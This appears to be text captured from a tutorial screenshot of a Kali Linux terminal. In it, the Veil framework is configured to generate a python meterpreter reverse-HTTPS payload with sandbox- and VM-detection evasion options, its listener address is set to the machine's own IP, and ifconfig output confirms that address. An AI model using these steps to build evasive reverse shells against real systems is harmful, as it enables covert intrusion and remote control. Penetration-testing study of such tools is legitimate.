 root@kali: ~/Veil
File Edit View Search Terminal Help
LHOST The listen target address
LPORT 4444 The listen port
MINRAM FALSE Check for at least 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SANDBOXPROCESS FALSE Check for common sandbox processes
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Make user click prompt prior to execution
USE_PYHERION N Use the pyherion encrypter
UTCCHECK FALSE Optional: Validates system does not use UTC timezone
VIRTUALDLLS FALSE Check for dlls loaded in memory
VIRTUALFILES FALSE Optional: Check if VM supporting files exist
Available Commands:
back Go back
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_https>>] set LHOST 172.16.99.202
[python/meterpreter/rev_https>>] generate
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 172.16.99.202 netmask 255.255.255.0 172.16.99.255
inet6 fe80::20c:29ff:fedc:f1d5 prefixlen 64 0x20<link>
ether 00:0c:29:dc:f1:d5 txqueuelen 1000 (Ethernet)
RX packets 1973456 bytes 2854787982 (2.6 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 609605 bytes 57029011 (54.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 14007 bytes 7723844 (7.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14007 bytes 7723844 (7.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#